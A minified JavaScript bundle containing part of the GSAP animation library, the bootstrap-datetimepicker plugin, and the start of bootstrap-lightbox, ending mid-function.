k(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:n,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:n,immediateRender:!1,useFrames:s,overwrite:0})},k.set=function(t,e){return new k(t,0,e)},k.killTweensOf=k.killDelayedCallsTo=function(t,e){for(var i=k.getTweensOf(t),n=i.length;--n>-1;)i[n]._kill(e,t)},k.getTweensOf=function(t){if(null==t)return[];t="string"!=typeof t?t:k.selector(t)||t;var e,i,n,s;if((t instanceof Array||S(t))&&"number"!=typeof t[0]){for(e=t.length,i=[];--e>-1;)i=i.concat(k.getTweensOf(t[e]));for(e=i.length;--e>-1;)for(s=i[e],n=e;--n>-1;)s===i[n]&&i.splice(e,1)}else for(i=M(t).concat(),e=i.length;--e>-1;)i[e]._gc&&i.splice(e,1);return i};var q=f("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=q.prototype},!0);if(n=q.prototype,q.version="1.9.1",q.API=2,n._firstPT=null,n._addTween=function(t,e,i,n,s,o){var r,a;null!=n&&(r="number"==typeof n||"="!==n.charAt(1)?Number(n)-i:parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)))&&(this._firstPT=a={_next:this._firstPT,t:t,p:e,s:i,c:r,f:"function"==typeof t[e],n:s||e,r:o},a._next&&(a._next._prev=a))},n.setRatio=function(t){for(var e,i=this._firstPT,n=1e-6;i;)e=i.c*t+i.s,i.r?e=e+(e>0?.5:-.5)>>0:n>e&&e>-n&&(e=0),i.f?i.t[i.p](e):i.t[i.p]=e,i=i._next},n._kill=function(t){var e,i=this._overwriteProps,n=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;n;)null!=t[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},n._roundProps=function(t,e){for(var i=this._firstPT;i;)(t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&(i.r=e),i=i._next},k._onPluginEvent=function(t,e){var i,n,s,o,r,a=e._firstPT;if("_onInitAllProps"===t){for(;a;){for(r=a._next,n=s;n&&n.pr>a.pr;)n=n._next;(a._prev=n?n._prev:o)?a._prev._next=a:s=a,(a._next=n)?n._prev=a:o=a,a=r}a=e._firstPT=s}for(;a;)a.pg&&"function"==typeof a.t[t]&&a.t[t]()&&(i=!0),a=a._next;return i},q.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===q.API&&(P[(new t[e])._propName]=t[e]);return!0},p.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,n=t.priority||0,s=t.overwriteProps,o={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},r=f("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){q.call(this,i,n),this._overwriteProps=s||[]},t.global===!0),a=r.prototype=new q(i);a.constructor=r,r.API=t.API;for(e in o)"function"==typeof t[e]&&(a[o[e]]=t[e]);return r.version=t.version,q.activate([r]),r},e=t._gsQueue){for(i=0;e.length>i;i++)e[i]();for(n in u)u[n].func||t.console.log("GSAP encountered missing dependency: com.greensock."+n)}o=!1}(window),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),/**
 * @license
 * =========================================================
 * bootstrap-datetimepicker.js
 * http://www.eyecon.ro/bootstrap-datepicker
 * =========================================================
 * Copyright 2012 Stefan Petre
 *
 * Contributions:
 *  - Andrew Rowls
 *  - Thiago de Arruda
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * =========================================================
 */
function(t){function e(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}function i(t,e,i){return t.length>e?t:Array(e-t.length+1).join(i||" ")+t}function n(t,e,i,n,s,o){return e&&i?'<div class="bootstrap-datetimepicker-widget dropdown-menu"><ul><li'+(o?' class="collapse in"':"")+">"+'<div class="datepicker">'+p.template+"</div>"+"</li>"+'<li class="picker-switch accordion-toggle"><a><i class="'+t+'"></i></a></li>'+"<li"+(o?' class="collapse"':"")+">"+'<div class="timepicker">'+f.getTemplate(n,s)+"</div>"+"</li>"+"</ul>"+"</div>":i?'<div class="bootstrap-datetimepicker-widget dropdown-menu"><div class="timepicker">'+f.getTemplate(n,s)+"</div>"+"</div>":'<div class="bootstrap-datetimepicker-widget dropdown-menu"><div class="datepicker">'+p.template+"</div>"+"</div>"}function s(){return new Date(Date.UTC.apply(Date,arguments))}void 0!=window.orientation;var o=function(t,e){this.id=r++,this.init(t,e)};o.prototype={constructor:o,init:function(e,i){var s;if(!i.pickTime&&!i.pickDate)throw new Error("Must choose at least one picker");if(this.options=i,this.$element=t(e),this.language=i.language in a?i.language:"en",this.pickDate=i.pickDate,this.pickTime=i.pickTime,this.isInput=this.$element.is("input"),this.component=!1,(this.$element.find(".input-append")||this.$element.find(".input-prepend"))&&(this.component=this.$element.find(".add-on")),this.format=i.format,this.format||(this.format=this.isInput?this.$element.data("format"):this.$element.find("input").data("format"),this.format||(this.format="MM/dd/yyyy")),this._compileFormat(),this.component&&(s=this.component.find("i")),this.pickTime&&(s&&s.length&&(this.timeIcon=s.data("time-icon")),this.timeIcon||(this.timeIcon="icon-time"),s.addClass(this.timeIcon)),this.pickDate&&(s&&s.length&&(this.dateIcon=s.data("date-icon")),this.dateIcon||(this.dateIcon="icon-calendar"),s.removeClass(this.timeIcon),s.addClass(this.dateIcon)),this.widget=t(n(this.timeIcon,i.pickDate,i.pickTime,i.pick12HourFormat,i.pickSeconds,i.collapse)).appendTo("body"),this.minViewMode=i.minViewMode||this.$element.data("date-minviewmode")||0,"string"==typeof this.minViewMode)switch(this.minViewMode){case"months":this.minViewMode=1;break;case"years":this.minViewMode=2;break;default:this.minViewMode=0}if(this.viewMode=i.viewMode||this.$element.data("date-viewmode")||0,"string"==typeof this.viewMode)switch(this.viewMode){case"months":this.viewMode=1;break;case"years":this.viewMode=2;break;default:this.viewMode=0}this.startViewMode=this.viewMode,this.weekStart=i.weekStart||this.$element.data("date-weekstart")||0,this.weekEnd=0===this.weekStart?6:this.weekStart-1,this.setStartDate(i.startDate||this.$element.data("date-startdate")),this.setEndDate(i.endDate||this.$element.data("date-enddate")),this.fillDow(),this.fillMonths(),this.fillHours(),this.fillMinutes(),this.fillSeconds(),this.update(),this.showMode(),this._attachDatePickerEvents()},show:function(t){this.widget.show(),this.height=this.component?this.component.outerHeight():this.$element.outerHeight(),this.place(),this.$element.trigger({type:"show",date:this._date}),this._attachDatePickerGlobalEvents(),t&&(t.stopPropagation(),t.preventDefault())},disable:function(){this.$element.find("input").prop("disabled",!0),this._detachDatePickerEvents()},enable:function(){this.$element.find("input").prop("disabled",!1),this._attachDatePickerEvents()},hide:function(){for(var t=this.widget.find(".collapse"),e=0;t.length>e;e++){var i=t.eq(e).data("collapse");if(i&&i.transitioning)return}this.widget.hide(),this.viewMode=this.startViewMode,this.showMode(),this.set(),this.$element.trigger({type:"hide",date:this._date}),this._detachDatePickerGlobalEvents()},set:function(){var t="";if(this._unset||(t=this.formatDate(this._date)),this.isInput)this.$element.val(t),this._resetMaskPos(this.$element);else{if(this.component){var e=this.$element.find("input");e.val(t),this._resetMaskPos(e)}this.$element.data("date",t)}},setValue:function(t){this._unset=t?!1:!0,"string"==typeof t?this._date=this.parseDate(t):t&&(this._date=new Date(t)),this.set(),this.viewDate=s(this._date.getUTCFullYear(),this._date.getUTCMonth(),1,0,0,0,0),this.fillDate(),this.fillTime()},getDate:function(){return this._unset?null:new Date(this._date.valueOf())},setDate:function(t){t?this.setValue(t.valueOf()):this.setValue(null)},setStartDate:function(t){t instanceof Date?this.startDate=t:"string"==typeof t?(this.startDate=new s(t),this.startDate.getUTCFullYear()||(this.startDate=-1/0)):this.startDate=-1/0,this.viewDate&&this.update()},setEndDate:function(t){t instanceof Date?this.endDate=t:"string"==typeof t?(this.endDate=new s(t),this.endDate.getUTCFullYear()||(this.endDate=1/0)):this.endDate=1/0,this.viewDate&&this.update()},getLocalDate:function(){if(this._unset)return null;var t=this._date;return new Date(t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate(),t.getUTCHours(),t.getUTCMinutes(),t.getUTCSeconds(),t.getUTCMilliseconds())},setLocalDate:function(t){t?this.setValue(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds())):this.setValue(null)},place:function(){var e="absolute",i=this.component?this.component.offset():this.$element.offset();this.width=this.component?this.component.outerWidth():this.$element.outerWidth(),i.top=i.top+this.height;var n=t(window);void 0!=this.options.width&&this.widget.width(this.options.width),"left"==this.options.orientation&&(this.widget.addClass("left-oriented"),i.left=i.left-this.widget.width()+20),this._isInFixed()&&(e="fixed",i.top-=n.scrollTop(),i.left-=n.scrollLeft()),n.width()<i.left+this.widget.outerWidth()?(i.right=n.width()-i.left-this.width,i.left="auto",this.widget.addClass("pull-right")):(i.right="auto",this.widget.removeClass("pull-right")),this.widget.css({position:e,top:i.top,left:i.left,right:i.right})},notifyChange:function(){this.$element.trigger({type:"changeDate",date:this.getDate(),localDate:this.getLocalDate()})},update:function(t){var e=t;if(!e&&(e=this.isInput?this.$element.val():this.$element.find("input").val(),e&&(this._date=this.parseDate(e)),!this._date)){var i=new Date;this._date=s(i.getFullYear(),i.getMonth(),i.getDate(),i.getHours(),i.getMinutes(),i.getSeconds(),i.getMilliseconds())}this.viewDate=s(this._date.getUTCFullYear(),this._date.getUTCMonth(),1,0,0,0,0),this.fillDate(),this.fillTime()},fillDow:function(){for(var e=this.weekStart,i=t("<tr>");this.weekStart+7>e;)i.append('<th class="dow">'+a[this.language].daysMin[e++%7]+"</th>");this.widget.find(".datepicker-days thead").append(i)},fillMonths:function(){for(var t="",e=0;12>e;)t+='<span class="month">'+a[this.language].monthsShort[e++]+"</span>";this.widget.find(".datepicker-months td").append(t)},fillDate:function(){var e=this.viewDate.getUTCFullYear(),i=this.viewDate.getUTCMonth(),n=s(this._date.getUTCFullYear(),this._date.getUTCMonth(),this._date.getUTCDate(),0,0,0,0),o="object"==typeof this.startDate?this.startDate.getUTCFullYear():-1/0,r="object"==typeof this.startDate?this.startDate.getUTCMonth():-1,l="object"==typeof this.endDate?this.endDate.getUTCFullYear():1/0,c="object"==typeof this.endDate?this.endDate.getUTCMonth():12;this.widget.find(".datepicker-days").find(".disabled").removeClass("disabled"),this.widget.find(".datepicker-months").find(".disabled").removeClass("disabled"),this.widget.find(".datepicker-years").find(".disabled").removeClass("disabled"),this.widget.find(".datepicker-days th:eq(1)").text(a[this.language].months[i]+" "+e);var d=s(e,i-1,28,0,0,0,0),u=p.getDaysInMonth(d.getUTCFullYear(),d.getUTCMonth());d.setUTCDate(u),d.setUTCDate(u-(d.getUTCDay()-this.weekStart+7)%7),(e==o&&r>=i||o>e)&&this.widget.find(".datepicker-days th:eq(0)").addClass("disabled"),(e==l&&i>=c||e>l)&&this.widget.find(".datepicker-days th:eq(2)").addClass("disabled");var h=new Date(d.valueOf());h.setUTCDate(h.getUTCDate()+42),h=h.valueOf();for(var f,m,g=[];h>d.valueOf();)d.getUTCDay()===this.weekStart&&(f=t("<tr>"),g.push(f)),m="",e>d.getUTCFullYear()||d.getUTCFullYear()==e&&i>d.getUTCMonth()?m+=" old":(d.getUTCFullYear()>e||d.getUTCFullYear()==e&&d.getUTCMonth()>i)&&(m+=" new"),d.valueOf()===n.valueOf()&&(m+=" active"),d.valueOf()+864e5<=this.startDate&&(m+=" disabled"),d.valueOf()>this.endDate&&(m+=" disabled"),f.append('<td class="day'+m+'">'+d.getUTCDate()+"</td>"),d.setUTCDate(d.getUTCDate()+1);this.widget.find(".datepicker-days tbody").empty().append(g);var _=this._date.getUTCFullYear(),v=this.widget.find(".datepicker-months").find("th:eq(1)").text(e).end().find("span").removeClass("active");_===e&&v.eq(this._date.getUTCMonth()).addClass("active"),o>_-1&&this.widget.find(".datepicker-months th:eq(0)").addClass("disabled"),_+1>l&&this.widget.find(".datepicker-months th:eq(2)").addClass("disabled");for(var y=0;12>y;y++)e==o&&r>y||o>e?t(v[y]).addClass("disabled"):(e==l&&y>c||e>l)&&t(v[y]).addClass("disabled");g="",e=10*parseInt(e/10,10);var b=this.widget.find(".datepicker-years").find("th:eq(1)").text(e+"-"+(e+9)).end().find("td");this.widget.find(".datepicker-years").find("th").removeClass("disabled"),o>e&&this.widget.find(".datepicker-years").find("th:eq(0)").addClass("disabled"),e+9>l&&this.widget.find(".datepicker-years").find("th:eq(2)").addClass("disabled"),e-=1;for(var y=-1;11>y;y++)g+='<span class="year'+(-1===y||10===y?" old":"")+(_===e?" active":"")+(o>e||e>l?" disabled":"")+'">'+e+"</span>",e+=1;b.html(g)},fillHours:function(){var t=this.widget.find(".timepicker .timepicker-hours table");t.parent().hide();var e="";if(this.options.pick12HourFormat)for(var n=1,s=0;3>s;s+=1){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="hour">'+i(r,2,"0")+"</td>",n++}e+="</tr>"}else for(var n=0,s=0;6>s;s+=1){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="hour">'+i(r,2,"0")+"</td>",n++}e+="</tr>"}t.html(e)},fillMinutes:function(){var t=this.widget.find(".timepicker .timepicker-minutes table");t.parent().hide();for(var e="",n=0,s=0;5>s;s++){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="minute">'+i(r,2,"0")+"</td>",n+=3}e+="</tr>"}t.html(e)},fillSeconds:function(){var t=this.widget.find(".timepicker .timepicker-seconds table");t.parent().hide();for(var e="",n=0,s=0;5>s;s++){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="second">'+i(r,2,"0")+"</td>",n+=3}e+="</tr>"}t.html(e)},fillTime:function(){if(this._date){var t=this.widget.find(".timepicker span[data-time-component]");t.closest("table");var e=this.options.pick12HourFormat,n=this._date.getUTCHours(),s="AM";e&&(n>=12&&(s="PM"),0===n?n=12:12!=n&&(n%=12),this.widget.find(".timepicker [data-action=togglePeriod]").text(s)),n=i(n.toString(),2,"0");var o=i(this._date.getUTCMinutes().toString(),2,"0"),r=i(this._date.getUTCSeconds().toString(),2,"0");t.filter("[data-time-component=hours]").text(n),t.filter("[data-time-component=minutes]").text(o),t.filter("[data-time-component=seconds]").text(r)}},click:function(e){e.stopPropagation(),e.preventDefault(),this._unset=!1;var i=t(e.target).closest("span, td, th");if(1===i.length&&!i.is(".disabled"))switch(i[0].nodeName.toLowerCase()){case"th":switch(i[0].className){case"switch":this.showMode(1);break;case"prev":case"next":var n=this.viewDate,o=p.modes[this.viewMode].navFnc,r=p.modes[this.viewMode].navStep;"prev"===i[0].className&&(r=-1*r),n["set"+o](n["get"+o]()+r),this.fillDate(),this.set()}break;case"span":if(i.is(".month")){var a=i.parent().find("span").index(i);this.viewDate.setUTCMonth(a)}else{var l=parseInt(i.text(),10)||0;this.viewDate.setUTCFullYear(l)}0!==this.viewMode&&(this._date=s(this.viewDate.getUTCFullYear(),this.viewDate.getUTCMonth(),this.viewDate.getUTCDate(),this._date.getUTCHours(),this._date.getUTCMinutes(),this._date.getUTCSeconds(),this._date.getUTCMilliseconds()),this.notifyChange()),this.showMode(-1),this.fillDate(),this.set();break;case"td":if(i.is(".day")){var c=parseInt(i.text(),10)||1,a=this.viewDate.getUTCMonth(),l=this.viewDate.getUTCFullYear();i.is(".old")?0===a?(a=11,l-=1):a-=1:i.is(".new")&&(11==a?(a=0,l+=1):a+=1),this._date=s(l,a,c,this._date.getUTCHours(),this._date.getUTCMinutes(),this._date.getUTCSeconds(),this._date.getUTCMilliseconds()),this.viewDate=s(l,a,Math.min(28,c),0,0,0,0),this.fillDate(),this.set(),this.notifyChange()}}},actions:{incrementHours:function(){this._date.setUTCHours(this._date.getUTCHours()+1)},incrementMinutes:function(){this._date.setUTCMinutes(this._date.getUTCMinutes()+1)},incrementSeconds:function(){this._date.setUTCSeconds(this._date.getUTCSeconds()+1)},decrementHours:function(){this._date.setUTCHours(this._date.getUTCHours()-1)},decrementMinutes:function(){this._date.setUTCMinutes(this._date.getUTCMinutes()-1)},decrementSeconds:function(){this._date.setUTCSeconds(this._date.getUTCSeconds()-1)},togglePeriod:function(){var t=this._date.getUTCHours();t>=12?t-=12:t+=12,this._date.setUTCHours(t)},showPicker:function(){this.widget.find(".timepicker > div:not(.timepicker-picker)").hide(),this.widget.find(".timepicker .timepicker-picker").show()},showHours:function(){this.widget.find(".timepicker .timepicker-picker").hide(),this.widget.find(".timepicker .timepicker-hours").show()},showMinutes:function(){this.widget.find(".timepicker .timepicker-picker").hide(),this.widget.find(".timepicker .timepicker-minutes").show()},showSeconds:function(){this.widget.find(".timepicker .timepicker-picker").hide(),this.widget.find(".timepicker .timepicker-seconds").show()},selectHour:function(e){var i=t(e.target),n=parseInt(i.text(),10);if(this.options.pick12HourFormat){var s=this._date.getUTCHours();s>=12?12!=n&&(n=(n+12)%24):12===n?n=0:n%=12}this._date.setUTCHours(n),this.actions.showPicker.call(this)},selectMinute:function(e){var i=t(e.target),n=parseInt(i.text(),10);this._date.setUTCMinutes(n),this.actions.showPicker.call(this)},selectSecond:function(e){var i=t(e.target),n=parseInt(i.text(),10);this._date.setUTCSeconds(n),this.actions.showPicker.call(this)}},doAction:function(e){e.stopPropagation(),e.preventDefault(),this._date||(this._date=s(1970,0,0,0,0,0,0));var i=t(e.currentTarget).data("action"),n=this.actions[i].apply(this,arguments);return this.set(),this.fillTime(),this.notifyChange(),n},stopEvent:function(t){t.stopPropagation(),t.preventDefault()},keydown:function(e){var i=this,n=e.which,s=t(e.target);(8==n||46==n)&&setTimeout(function(){i._resetMaskPos(s)})},keypress:function(e){var i=e.which;if(8!=i&&46!=i){var n=t(e.target),s=String.fromCharCode(i),o=n.val()||"";o+=s;var r=this._mask[this._maskPos];if(!r)return!1;if(r.end==o.length){if(!r.pattern.test(o.slice(r.start))){for(o=o.slice(0,o.length-1);(r=this._mask[this._maskPos])&&r.character;)o+=r.character,this._maskPos++;return o+=s,r.end!=o.length?(n.val(o),!1):r.pattern.test(o.slice(r.start))?(n.val(o),this._maskPos++,!1):(n.val(o.slice(0,r.start)),!1)}this._maskPos++}}},change:function(e){var i=t(e.target),n=i.val();this._formatPattern.test(n)?(this.update(),this.setValue(this._date.getTime()),this.notifyChange(),this.set()):n&&n.trim()?(this.setValue(this._date.getTime()),this._date?this.set():i.val("")):this._date&&(this.setValue(null),this.notifyChange(),this._unset=!0),this._resetMaskPos(i)},showMode:function(t){t&&(this.viewMode=Math.max(this.minViewMode,Math.min(2,this.viewMode+t))),this.widget.find(".datepicker > div").hide().filter(".datepicker-"+p.modes[this.viewMode].clsName).show()},destroy:function(){this._detachDatePickerEvents(),this._detachDatePickerGlobalEvents(),this.widget.remove(),this.$element.removeData("datetimepicker"),this.component.removeData("datetimepicker")},formatDate:function(t){return this.format.replace(h,function(e){var n,s,o,r=e.length;if("ms"===e&&(r=1),s=l[e].property,"Hours12"===s)o=t.getUTCHours(),0===o?o=12:12!==o&&(o%=12);else{if("Period12"===s)return t.getUTCHours()>=12?"PM":"AM";n="get"+s,o=t[n]()}return"getUTCMonth"===n&&(o+=1),"getUTCYear"===n&&(o=o+1900-2e3),i(o.toString(),r,"0")})},parseDate:function(t){var e,i,n,s,o={};if(!(e=this._formatPattern.exec(t)))return null;for(i=1;e.length>i;i++)n=this._propertiesByIndex[i],n&&(s=e[i],/^\d+$/.test(s)&&(s=parseInt(s,10)),o[n]=s);return this._finishParsingDate(o)},_resetMaskPos:function(t){for(var e=t.val(),i=0;this._mask.length>i;i++){if(this._mask[i].end>e.length){this._maskPos=i;break}if(this._mask[i].end===e.length){this._maskPos=i+1;break}}},_finishParsingDate:function(t){var e,i,n,o,r,a,l;return e=t.UTCFullYear,t.UTCYear&&(e=2e3+t.UTCYear),e||(e=1970),i=t.UTCMonth?t.UTCMonth-1:0,n=t.UTCDate||1,o=t.UTCHours||0,r=t.UTCMinutes||0,a=t.UTCSeconds||0,l=t.UTCMilliseconds||0,t.Hours12&&(o=t.Hours12),t.Period12&&(/pm/i.test(t.Period12)?12!=o&&(o=(o+12)%24):o%=12),s(e,i,n,o,r,a,l)},_compileFormat:function(){for(var t,i,n=[],s=[],o=this.format,r={},a=0,c=0;t=u.exec(o);)i=t[0],i in l?(a++,r[a]=l[i].property,n.push("\\s*"+l[i].getPattern(this)+"\\s*"),s.push({pattern:new RegExp(l[i].getPattern(this)),property:l[i].property,start:c,end:c+=i.length})):(n.push(e(i)),s.push({pattern:new RegExp(e(i)),character:i,start:c,end:++c})),o=o.slice(i.length);this._mask=s,this._maskPos=0,this._formatPattern=new RegExp("^\\s*"+n.join("")+"\\s*$"),this._propertiesByIndex=r},_attachDatePickerEvents:function(){var e=this;this.widget.on("click",".datepicker *",t.proxy(this.click,this)),this.widget.on("click","[data-action]",t.proxy(this.doAction,this)),this.widget.on("mousedown",t.proxy(this.stopEvent,this)),this.pickDate&&this.pickTime&&this.widget.on("click.togglePicker",".accordion-toggle",function(i){i.stopPropagation();var n=t(this),s=n.closest("ul"),o=s.find(".collapse.in"),r=s.find(".collapse:not(.in)");if(o&&o.length){var a=o.data("collapse");if(a&&a.transitioning)return;o.collapse("hide"),r.collapse("show"),n.find("i").toggleClass(e.timeIcon+" "+e.dateIcon),e.$element.find(".add-on i").toggleClass(e.timeIcon+" "+e.dateIcon)}}),this.isInput?(this.$element.on({focus:t.proxy(this.show,this),change:t.proxy(this.change,this)}),this.options.maskInput&&this.$element.on({keydown:t.proxy(this.keydown,this),keypress:t.proxy(this.keypress,this)})):(this.$element.on({change:t.proxy(this.change,this)},"input"),this.options.maskInput&&this.$element.on({keydown:t.proxy(this.keydown,this),keypress:t.proxy(this.keypress,this)},"input"),this.component?this.component.on("click",t.proxy(this.show,this)):this.$element.on("click",t.proxy(this.show,this)))},_attachDatePickerGlobalEvents:function(){t(window).on("resize.datetimepicker"+this.id,t.proxy(this.place,this)),this.isInput||t(document).on("mousedown.datetimepicker"+this.id,t.proxy(this.hide,this))},_detachDatePickerEvents:function(){this.widget.off("click",".datepicker *",this.click),this.widget.off("click","[data-action]"),this.widget.off("mousedown",this.stopEvent),this.pickDate&&this.pickTime&&this.widget.off("click.togglePicker"),this.isInput?(this.$element.off({focus:this.show,change:this.change}),this.options.maskInput&&this.$element.off({keydown:this.keydown,keypress:this.keypress})):(this.$element.off({change:this.change},"input"),this.options.maskInput&&this.$element.off({keydown:this.keydown,keypress:this.keypress},"input"),this.component?this.component.off("click",this.show):this.$element.off("click",this.show))},_detachDatePickerGlobalEvents:function(){t(window).off("resize.datetimepicker"+this.id),this.isInput||t(document).off("mousedown.datetimepicker"+this.id)},_isInFixed:function(){if(this.$element){for(var e=this.$element.parents(),i=!1,n=0;e.length>n;n++)if("fixed"==t(e[n]).css("position")){i=!0;break}return i}return!1}},t.fn.datetimepicker=function(e,i){return this.each(function(){var n=t(this),s=n.data("datetimepicker"),r="object"==typeof e&&e;s||n.data("datetimepicker",s=new o(this,t.extend({},t.fn.datetimepicker.defaults,r))),"string"==typeof e&&s[e](i)})},t.fn.datetimepicker.defaults={maskInput:!1,pickDate:!0,pickTime:!0,pick12HourFormat:!1,pickSeconds:!0,startDate:-1/0,endDate:1/0,collapse:!0},t.fn.datetimepicker.Constructor=o;var r=0,a=t.fn.datetimepicker.dates={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa","Su"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}},l={dd:{property:"UTCDate",getPattern:function(){return"(0?[1-9]|[1-2][0-9]|3[0-1])\\b"}},MM:{property:"UTCMonth",getPattern:function(){return"(0?[1-9]|1[0-2])\\b"}},yy:{property:"UTCYear",getPattern:function(){return"(\\d{2})\\b"}},yyyy:{property:"UTCFullYear",getPattern:function(){return"(\\d{4})\\b"}},hh:{property:"UTCHours",getPattern:function(){return"(0?[0-9]|1[0-9]|2[0-3])\\b"}},mm:{property:"UTCMinutes",getPattern:function(){return"(0?[0-9]|[1-5][0-9])\\b"}},ss:{property:"UTCSeconds",getPattern:function(){return"(0?[0-9]|[1-5][0-9])\\b"}},ms:{property:"UTCMilliseconds",getPattern:function(){return"([0-9]{1,3})\\b"}},HH:{property:"Hours12",getPattern:function(){return"(0?[1-9]|1[0-2])\\b"}},PP:{property:"Period12",getPattern:function(){return"(AM|PM|am|pm|Am|aM|Pm|pM)\\b"}}},c=[];for(var d in l)c.push(d);c[c.length-1]+="\\b",c.push(".");var u=new RegExp(c.join("\\b|"));c.pop();var h=new RegExp(c.join("\\b|"),"g"),p={modes:[{clsName:"days",navFnc:"UTCMonth",navStep:1},{clsName:"months",navFnc:"UTCFullYear",navStep:1},{clsName:"years",navFnc:"UTCFullYear",navStep:10}],isLeapYear:function(t){return 0===t%4&&0!==t%100||0===t%400},getDaysInMonth:function(t,e){return[31,p.isLeapYear(t)?29:28,31,30,31,30,31,31,30,31,30,31][e]},headTemplate:'<thead><tr><th class="prev">&lsaquo;</th><th colspan="5" class="switch"></th><th class="next">&rsaquo;</th></tr></thead>',contTemplate:'<tbody><tr><td colspan="7"></td></tr></tbody>'};p.template='<div class="datepicker-days"><table class="table-condensed">'+p.headTemplate+"<tbody></tbody>"+"</table>"+"</div>"+'<div class="datepicker-months">'+'<table class="table-condensed">'+p.headTemplate+p.contTemplate+"</table>"+"</div>"+'<div class="datepicker-years">'+'<table class="table-condensed">'+p.headTemplate+p.contTemplate+"</table>"+"</div>";var f={hourTemplate:'<span data-action="showHours" data-time-component="hours" class="timepicker-hour"></span>',minuteTemplate:'<span data-action="showMinutes" data-time-component="minutes" class="timepicker-minute"></span>',secondTemplate:'<span data-action="showSeconds" data-time-component="seconds" class="timepicker-second"></span>'};f.getTemplate=function(t,e){return'<div class="timepicker-picker"><table class="table-condensed"'+(t?' data-hour-format="12"':"")+">"+"<tr>"+'<td><a href="#" class="btn" data-action="incrementHours"><i class="icon-chevron-up"></i></a></td>'+'<td class="separator"></td>'+'<td><a href="#" class="btn" data-action="incrementMinutes"><i class="icon-chevron-up"></i></a></td>'+(e?'<td class="separator"></td><td><a href="#" class="btn" data-action="incrementSeconds"><i class="icon-chevron-up"></i></a></td>':"")+(t?'<td class="separator"></td>':"")+"</tr>"+"<tr>"+"<td>"+f.hourTemplate+"</td> "+'<td class="separator">:</td>'+"<td>"+f.minuteTemplate+"</td> "+(e?'<td class="separator">:</td><td>'+f.secondTemplate+"</td>":"")+(t?'<td class="separator"></td><td><button type="button" class="btn btn-primary" data-action="togglePeriod"></button></td>':"")+"</tr>"+"<tr>"+'<td><a href="#" class="btn" data-action="decrementHours"><i class="icon-chevron-down"></i></a></td>'+'<td class="separator"></td>'+'<td><a href="#" class="btn" data-action="decrementMinutes"><i class="icon-chevron-down"></i></a></td>'+(e?'<td class="separator"></td><td><a href="#" class="btn" data-action="decrementSeconds"><i class="icon-chevron-down"></i></a></td>':"")+(t?'<td class="separator"></td>':"")+"</tr>"+"</table>"+"</div>"+'<div class="timepicker-hours" data-action="selectHour">'+'<table class="table-condensed">'+"</table>"+"</div>"+'<div class="timepicker-minutes" data-action="selectMinute">'+'<table class="table-condensed">'+"</table>"+"</div>"+(e?'<div class="timepicker-seconds" data-action="selectSecond"><table class="table-condensed"></table></div>':"")}}(window.jQuery),/*!
* bootstrap-lightbox.js v0.6.1 
* Copyright 2013 Jason Butz
* http://www.apache.org/licenses/LICENSE-2.0.txt
*/
!function(t){var e=function(e,i){this.options=i,this.$element=t(e).delegate('[data-dismiss="lightbox"]',"click.dismiss.lightbox",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".lightbox-body").load(this.options.remote)};e.prototype=t.extend({},t.fn.modal.Constructor.prototype),e.prototype.constructor=e,e.prototype.enforceFocus=function(){var e=this;t(document).on("focusin.lightbox",function(t){e.$element[0]===t.target||e.$element.has(t.target).length||e.$element.focus()})},e.prototype.show=function(){var e=this,i=t.Event("show");this.$element.trigger(i),this.isShown||i.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.preloadSize(function(){e.backdrop(function(){var 